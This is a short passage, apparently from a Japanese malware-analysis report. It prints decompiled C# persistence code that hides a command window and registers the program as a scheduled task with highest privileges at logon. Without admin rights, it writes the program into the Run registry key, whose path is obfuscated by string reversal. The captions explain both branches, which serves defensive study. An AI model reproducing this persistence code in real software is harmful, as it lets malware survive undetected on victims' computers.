 }
if (Methods.IsAdmin())
{
Process.Start(new ProcessStartInfo
{
FileName = "cmd",
Arguments = string.Concat(new string[]
{
"/c schtasks /create /f /sc onlogon /rl highest /tn ¥"",
Path.GetFileNameWithoutExtension(fileInfo.Name),
"¥" /tr '¥"",
fileInfo.FullName,
"¥"' & exit"
}),
WindowStyle = ProcessWindowStyle.Hidden,
CreateNoWindow = true
});
}
else
{
using (RegistryKey registryKey = Registry.CurrentUser.OpenSubKey(Strings.StrReverse("¥¥nuR¥¥noisreVtnerruC¥¥swodniW¥¥tfosorciM¥
¥erawtfoS"), RegistryKeyPermissionCheck.ReadWriteSubTree))
{
registryKey.SetValue(Path.GetFileNameWithoutExtension(fileInfo.Name), "¥"" + fileInfo.FullName + "¥"");
}
}
管理者権限の場合
(タスクスケジューラー)
ユーザー権限の場合
(Runレジストリ)